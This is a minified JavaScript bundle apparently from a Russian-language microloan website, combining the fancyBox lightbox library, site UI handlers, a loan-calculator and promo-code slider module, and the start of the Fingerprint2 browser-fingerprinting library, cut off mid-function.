"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,
e){e&&(b.helpers[d]&&f.isFunction(b.helpers[d][a]))&&(e=f.extend(!0,{},b.helpers[d].defaults,e),b.helpers[d][a](e,c))});f.event.trigger(a+".fb")}},isImage:function(a){return p(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i)},isSWF:function(a){return p(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&
(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=
!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,x(d.padding[a]))});b.trigger("onReady");
if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=
this.width;b.coming.height=this.height;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,
(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=
b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();
e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",
!1)}));break;case "image":e=a.tpl.image.replace("{href}",g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");
a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,
v=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,y=h.margin,p=l(y[1]+y[3]),r=l(y[0]+y[2]),z,A,t,D,B,G,C,E,w;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");y=l(k.outerWidth(!0)-k.width());z=l(k.outerHeight(!0)-k.height());A=p+y;t=r+z;D=F(c)?(a.w-A)*l(c)/100:c;B=F(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(w=h.content,h.autoHeight&&1===w.data("ready"))try{w[0].contentWindow.document.location&&(g.width(D).height(9999),G=w.contents().find("body"),q&&G.css("overflow-x",
"hidden"),B=G.height())}catch(H){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(D),h.autoHeight||g.height(B),h.autoWidth&&(D=g.width()),h.autoHeight&&(B=g.height()),g.removeClass("fancybox-tmp");c=l(D);j=l(B);E=D/B;m=l(F(m)?l(m,"w")-A:m);n=l(F(n)?l(n,"w")-A:n);u=l(F(u)?l(u,"h")-t:u);v=l(F(v)?l(v,"h")-t:v);G=n;C=v;h.fitToView&&(n=Math.min(a.w-A,n),v=Math.min(a.h-t,v));A=a.w-p;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/E)),j>v&&(j=v,c=l(j*E)),c<m&&(c=m,j=l(c/E)),j<u&&
(j=u,c=l(j*E))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,v)));if(h.fitToView)if(g.width(c).height(j),e.width(c+y),a=e.width(),p=e.height(),h.aspectRatio)for(;(a>A||p>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(v,j-10)),c=l(j*E),c<m&&(c=m,j=l(c/E)),c>n&&(c=n,j=l(c/E)),g.width(c).height(j),e.width(c+y),a=e.width(),p=e.height();else c=Math.max(m,Math.min(c,c-(a-A))),j=Math.max(u,Math.min(j,j-(p-r)));q&&("auto"===s&&j<B&&c+y+
q<A)&&(c+=q);g.width(c).height(j);e.width(c+y);a=e.width();p=e.height();e=(a>A||p>r)&&c>m&&j>u;c=h.aspectRatio?c<G&&j<C&&c<D&&j<B:(c<G||j<C)&&(c<D||j<B);f.extend(h,{dim:{width:x(a),height:x(p)},origWidth:D,origHeight:B,canShrink:e,canExpand:c,wPadding:y,hPadding:z,wrapSpace:p-k.outerHeight(!0),skinSpace:k.height()-j});!w&&(h.autoHeight&&j>u&&j<v&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",
top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=x(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=x(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&
(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:x(c.top-h*a.topRatio),left:x(c.left-j*a.leftRatio),width:x(f+j),height:x(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=x(l(e[g])-200),c[g]="+=200px"):(e[g]=x(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo("body");
this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(q.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){f(a.target).hasClass("fancybox-overlay")&&(b.isActive?b.close():d.close())});this.overlay.css(a.css).show()},
close:function(){f(".fancybox-overlay").remove();q.unbind("resize.overlay");this.overlay=null;!1!==this.margin&&(f("body").css("margin-right",this.margin),this.margin=!1);this.el&&this.el.removeClass("fancybox-lock")},update:function(){var a="100%",b;this.overlay.width(a).height("100%");H?(b=Math.max(z.documentElement.offsetWidth,z.body.offsetWidth),n.width()>b&&(a=n.width())):n.width()>q.width()&&(a=n.width());this.overlay.width(a).height(n.height())},onReady:function(a,b){f(".fancybox-overlay").stop(!0,
!0);this.overlay||(this.margin=n.height()>q.height()||"scroll"===f("body").css("overflow-y")?f("body").css("margin-right"):!1,this.el=z.all&&!z.querySelector?f("html"):f("body"),this.create(a));a.locked&&this.fixed&&(b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&(this.el.addClass("fancybox-lock"),!1!==this.margin&&f("body").css("margin-right",l(this.margin)+b.scrollbarWidth));this.open(a)},onUpdate:function(){this.fixed||
this.update()},afterClose:function(a){this.overlay&&!b.isActive&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(p(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),
H&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+
'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):n.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};n.ready(function(){f.scrollbarWidth===r&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),
b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===r){var a=f.support,d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")})})})(window,document,jQuery);;function showRecaptcha(e){var t;return void 0===grecaptcha.render?setTimeout(function(){showRecaptcha(e)},1e3):t=grecaptcha.render(e,{sitekey:"6Ld_4vwSAAAAAIgk1GM08jyqLOoU48b4MBDUPu8P",theme:"light"}),t}$(document).ready(function(){$(".logo").hover(function(){$(this).fadeTo("fast",.9)},function(){$(this).fadeTo("fast",1)}),$("a.window-link").fancybox({maxWidth:434,padding:[30,50,30,50],margin:20,autoHeight:!0,fitToView:!1}),$("a.login-link-fancy").fancybox({wrapCSS:"box-login-main",autoSize:!1,width:434,scrolling:"none",height:"auto",padding:[30,50,30,50],margin:20,fitToView:!1,href:"/login.php"}),$("a.window-link2").fancybox({maxWidth:850,minWidth:670,padding:[30,30,30,30],margin:20,autoHeight:!0,fitToView:!1}),$("a.window-close").on("click",function(){return $.fancybox.close(),!1}),$(document).on("mouseenter mouseleave",".nivo-caption .h2 a, .nivo-caption .h1 a",function(e){"mouseenter"==e.type?$(this).closest(".nivo-caption").addClass("hovered"):$(this).closest(".nivo-caption").removeClass("hovered")}),$("h2.lined").each(function(){$(this).html("<span>"+$(this).html()+"</span>")}),$(".pre-header .close").click(function(){return $(this).parent().parent().slideUp(500),!1}),$(".personal ul").mouseenter(function(){$("li",this).not(".first").slideDown(200)}).mouseleave(function(){$("li",this).not(".first").slideUp(200)}).trigger("mouseleave"),$("img.adm-img").css("cursor","pointer").on("click",function(){var e=(e=$(this).data("originalImage"))||$(this).attr("src");$.fancybox.open({href:e,title:$(this).attr("alt")})}),$(".clients-slider div#slides .slides_container div p span span").each(function(){var e=$(this),t=e.height();200<t&&(e.css({height:110,overflow:"hidden"}),e.data("collapsed",!0),e.data("originalHeight",t),(t=$('<a href="#" class="more-link">').text("развернуть...")).click(function(e){e.stopPropagation();var e=$(this),t=e.prev(),i=t.data("collapsed");return $(".slides_container").css("height","auto"),i?(t.animate({height:t.data("originalHeight")}),e.text("скрыть")):(t.animate({height:110}),e.text("развернуть...")),t.data("collapsed",!i),!1}),e.after(t))}),$("#havepromo").change(function(){$("#promocode-input-field").attr("disabled",function(){return $("#havepromo").prop("checked")||$(this).val("").next().text(""),!$("#havepromo").prop("checked")})})});;var SliderState=function(){function e(){return{tagText:function(t){return 3!==t?"":"0%"},buttonText:function(t){return 3!==t?"Получить деньги онлайн":"Получить первый заём бесплатно"}}}function o(){return c.tid?"promo-tag_"+c.tid:r}var n,i,a,u,m={},s={},c={},d={amount:0,term:0},r="promo-tag_0",p=null,l=null,f=0,g=1;function t(){return l}function b(){return p}function x(t){var e=l;return Array.isArray(e),e[t]}function P(t,e){m[t]=e}function v(e){var t=Object.keys(e);s={minAmount:m.summa1,maxAmount:m.summa2,minPeriod:m.period1,maxPeriod:m.period2},t.forEach(function(t){switch(t){case"MIN_POSSIBLE_AMOUNT":s.minAmount=e[t];break;case"MAX_POSSIBLE_AMOUNT":s.maxAmount=e[t];break;case"MIN_POSSIBLE_PERIOD":s.minPeriod=e[t];break;case"MAX_POSSIBLE_PERIOD":s.maxPeriod=e[t]}})}function M(t,e){var o=parseInt(e[0]),e=parseInt(e[1]);return o<=(t=parseInt(t))&&t<=e}function S(t){var e=t.amount,t=t.term,o=[s.minAmount,s.maxAmount],r=[s.minPeriod,s.maxPeriod];return M(e,o)&&M(t,r)}return{setComposeConditions:function(t){p=t},getComposeConditions:b,calcConditionIndexNew:function(o,r){var t=l,e=t.filter(t=>{var{amountMax:t,amountMin:e}=t;return Number(o)>=Number(e)&&Number(o)<=Number(t)}).filter(t=>{var{termMax:t,termMin:e}=t;return Number(r)>=Number(e)&&Number(r)<=Number(t)}).map(t=>t.id)[0];return t.map(t=>t.id).indexOf(e)},getConditionValuesById:function(t){var e,o,r;if(0<=t)return f=t,{termMin:t,termMax:e,amountMin:o,amountMax:r}=x(t),{termMin:t,termMax:e,amountMin:o,amountMax:r}},getAmountValues:function(){let n={};return l.map(e=>{var{amountMax:o,amountMin:e,amountStep:r}=e;for(let t=e;t<=o;t+=r)n[t]=null}),Object.keys(n)},getTermValues:function(){let n={};return l.map(e=>{var{termMin:e,termMax:o,termStep:r}=e;for(let t=e;t<=o;t+=r)n[t]=null}),Object.keys(n)},realConditions:function(){var t=l;if(t)return t=t[f]||t[0],Object.assign({},t,{percent:100*t.rate})},getAvailableConditionValues:function(t){const{amount:o,term:r,immutable:e}=t;var t=l;return"term"===e?{amount:t.filter(t=>{var{termMin:t,termMax:e}=t;return Number(r)>=t&&Number(r)<=e})[0].amountMax,term:+r}:"amount"===e?(t=t.filter(t=>{var{amountMin:t,amountMax:e}=t;return Number(o)>=t&&Number(o)<=e})[0],{amount:+o,term:t.termMax}):void 0},getConditionById:x,getCurrentProductType:function(){return g},setCurrentProductType:function(t){var e;e=g=t,t=(t=p).conditions.filter(t=>t.product===e),l=t},getProductConditions:t,getValueByKey:function(t){return m.hasOwnProperty(t)?m[t]:""},getScope:function(){return m},getPromoScope:function(){return c},getCurrentPosition:function(){return d},getDefaultPromoPosition:function(){return[s.maxAmount,s.maxPeriod]},getSumm:function(t){return"stripped"!==t?(t=c.period_free,c.period_free_begin&&c.period_free_end&&(e=new Date(c.period_free_begin),n=new Date(c.period_free_end),r=new Date,o=c.d4s?new Date(c.d4s):new Date(c.current_date),r.setDate(o.getDate()+parseInt(d.term)),r.getTime()>=e.getTime())&&0<(o=r.getTime()<=n.getTime()?r.getTime()-e.getTime():n.getTime()-e.getTime())&&(t=Math.ceil(o/1e3/3600/24)),S(d)?(d.term<t&&(t=d.term),r=c.conditions?c.conditions[0].rate:c.newdata.percent,5===c.tid?parseInt(d.amount)+parseInt(c.fix):Math.round((r*(d.term-t)+1)*d.amount)):Math.round((m.percent*d.term+1)*d.amount)):((n=Math.round((m.percent*d.term+1)*d.amount))===parseInt($("strong.return-amount").text())&&$(".return-amount_old").css("opacity",0),n);var e,o,r,n},getBaseSliderPosition:function(t,e){return $.cookie("m1")||(t=SliderState.getDefaultPromoPosition()[0],$.cookie("m1",t,{expires:7,path:"/",domain:ecopt.domain})),$.cookie("m2")||(e=SliderState.getDefaultPromoPosition()[1],$.cookie("m2",e,{expires:7,path:"/",domain:ecopt.domain})),[t,e]},setCurrentPosition:function(t){if("object"==typeof t)for(var e in t)t.hasOwnProperty(e)&&(o=t[e=e],d[e]=o);var o},setScope:function(t){if("object"==typeof t)for(var e in t)P(e,t[e])},setPromo:function(t,e){if(t){var o=t,r;for(r in o==={}&&(c=o),o)"promoConditions"===r?c[r]=o[r]:c[r.replace(/([a-z])([A-Z])/g,"$1_$2").toLowerCase()]=o[r]}!e&&""!==e||P("promo",e),t&&t.promoConditions&&0<Object.keys(t.promoConditions).length?v(t.promoConditions):v([])},setPromoElements:function(t,e,o,r){t&&(n=t),e&&(i=e),o&&(a=o),r&&(u=r)},togglePromoStyle:function(){var t=$(".return-amount_old");return S(d)?($.cookie("promo",m.promo,{expires:7,path:"/",domain:ecopt.domain}),"hidden"===t.css("visibility")&&t.css("visibility","visible"),n&&n.removeClass(r).addClass(o()),u&&u.html(e().tagText(c.tid)),3===c.tid&&(a&&a.hide(),i)&&(i.is("button")?i.addClass("big-button-red").text(e().buttonText(c.tid)):i.addClass("promo").val(e().buttonText(c.tid)))):($.cookie("promo",null,{expires:-1,path:"/",domain:ecopt.domain}),t.css("visibility","hidden"),a&&a.show(),u&&u.html(e().tagText()),n&&n.removeClass(o()).addClass(r),i&&(i.is("button")?i.removeClass("big-button-red").text(e().buttonText()):i.removeClass("promo").val(e().buttonText()))),!1},checkSliderLocation:function(t){return t?S(t):d&&S(d)},applyPromo:function(){var o=m.promo||JSON.parse($.cookie("promoCode")).promoCode;return new Promise(function(e,r){if(!o)return r;$.ajax({type:"POST",url:"/register/",data:{action:"applyPromo",promo:o},success:function(t){(t=JSON.parse(t)).error?r(t.error):(SliderState.setPromo(t,o),SliderState.togglePromoStyle(),e())},error:function(t,e,o){console.error(t,e,o),r(o)}})})}}}();;$(document).ready(function () {
    const element = $( ".tooltip-anchor" );
    element.tooltip({
        trigger:'focus'
      });
});function getCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}!function(e,t){"use strict";"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Fingerprint2=t()}(this,function(){"use strict";Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var a;if(null==this)throw new TypeError("'this' is null or undefined");var n=Object(this),i=n.length>>>0;if(0!=i){t=+t||0;if(!(i<=(t=Math.abs(t)===1/0?0:t)))for(a=Math.max(0<=t?t:i-Math.abs(t),0);a<i;){if(a in n&&n[a]===e)return a;a++}}return-1});function e(e){this.options=this.extend(e,{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",detectScreenOrientation:!0,sortPluginsFor:[/palemoon/i]}),this.nativeForEach=Array.prototype.forEach,this.nativeMap=Array.prototype.map}return e.prototype={extend:function(e,t){if(null!=e)for(var a in e)null!=e[a]&&t[a]!==e[a]&&(t[a]=e[a]);return t},log:function(e){window.console&&console.log(e)},get:function(n){var e=this.userAgentKey([]),i=(e=this.languageKey(e),e=this.colorDepthKey(e),e=this.screenResolutionKey(e),e=this.availableScreenResolutionKey(e),e=this.timezoneOffsetKey(e),e=this.sessionStorageKey(e),e=this.localStorageKey(e),e=this.indexedDbKey(e),e=this.addBehaviorKey(e),e=this.openDatabaseKey(e),e=this.cpuClassKey(e),e=this.platformKey(e),e=this.doNotTrackKey(e),e=this.pluginsKey(e),e=this.canvasKey(e),e=this.webglKey(e),e=this.adBlockKey(e),e=this.hasLiedLanguagesKey(e),e=this.hasLiedResolutionKey(e),e=this.hasLiedOsKey(e),e=this.hasLiedBrowserKey(e),e=this.touchSupportKey(e),this);this.fontsKey(e,function(e){var a=[],t=(i.each(e,function(e){var t=i.crc16(e.value.toString());void 0!==e.value.join&&(t=i.crc16(e.value.join(";"))),a.push("2400"==t?"Y":"001b"==t?"U":"0024"==t?"N":t)}),"v1:"+a.join(":"));return n(t,e)})},userAgentKey:function(e){return e.push({key:"user_agent",value:this.getUserAgent()}),e},getUserAgent:function(){return navigator.userAgent},languageKey:function(e){return e.push({key:"language",value:navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage}),e},colorDepthKey:function(e){return e.push({key:"color_depth",value:screen.colorDepth}),e},screenResolutionKey:function(e){return this.getScreenResolution(e)},getScreenResolution:function(e){var t=this.options.detectScreenOrientation&&screen.height>screen.width?[screen.height,screen.width]:[screen.width,screen.height];return void 0!==t&&e.push({key:"resolution",value:t}),e},availableScreenResolutionKey:function(e){return this.getAvailableScreenResolution(e)},getAvailableScreenResolution:function(e){var t;return void 0!==(t=screen.availWidth&&screen.availHeight?!this.options.detectScreenOrientation||screen.availHeight>screen.availWidth?[screen.availHeight,screen.availWidth]:[screen.availWidth,screen.availHeight]:t)&&e.push({key:"available_resolution",value:t}),e},timezoneOffsetKey:function(e){return e.push({key:"timezone_offset",value:(new Date).getTimezoneOffset()}),e},sessionStorageKey:function(e){return e.push({key:"session_storage",value:this.hasSessionStorage()}),e},localStorageKey:function(e){return e.push({key:"local_storage",value:this.hasLocalStorage()}),e},indexedDbKey:function(e){return e.push({key:"indexed_db",value:this.hasIndexedDB()}),e},addBehaviorKey:function(e){return document.body&&document.body.addBehavior?e.push({key:"add_behavior",value:!0}):e.push({key:"add_behavior",value:!1}),e},openDatabaseKey:function(e){return window.openDatabase?e.push({key:"open_database",value:!0}):e.push({key:"open_database",value:!1}),e},cpuClassKey:function(e){return e.push({key:"cpu_class",value:this.getNavigatorCpuClass()}),e},platformKey:function(e){return e.push({key:"navigator_platform",value:this.getNavigatorPlatform()}),e},doNotTrackKey:function(e){return e.push({key:"do_not_track",value:this.getDoNotTrack()}),e},canvasKey:function(e){return this.isCanvasSupported()?e.push({key:"canvas",value:this.getCanvasFp()}):e.push({key:"canvas",value:!1}),e},webglKey:function(e){return this.isWebGlSupported()?e.push({key:"webgl",value:this.getWebglFp()}):("undefined"==typeof NODEBUG&&this.log("Skipping WebGL fingerprinting because it is not supported in this browser"),e.push({key:"webgl",value:!1})),e},adBlockKey:function(e){return e.push({key:"adblock",value:this.getAdBlock()}),e},hasLiedLanguagesKey:function(e){return e.push({key:"has_lied_languages",value:this.getHasLiedLanguages()}),e},hasLiedResolutionKey:function(e){return e.push({key:"has_lied_resolution",value:this.getHasLiedResolution()}),e},hasLiedOsKey:function(e){return e.push({key:"has_lied_os",value:this.getHasLiedOs()}),e},hasLiedBrowserKey:function(e){return e.push({key:"has_lied_browser",value:this.getHasLiedBrowser()}),e},fontsKey:function(e,t){return this.jsFontsKey(e,t)},flashFontsKey:function(t,a){return this.hasSwfObjectLoaded()?this.hasMinFlashInstalled()?void 0===this.options.swfPath?("undefined"==typeof NODEBUG&&this.log("To use Flash fonts detection, you must pass a valid swfPath option, skipping Flash fonts enumeration"),t.push({key:"swf_fonts",value:!1}),a(t)):void this.loadSwfAndDetectFonts(function(e){t.push({key:"swf_fonts",value:e.join(";")}),a(t)}):("undefined"==typeof NODEBUG&&this.log("Flash is not installed, skipping Flash 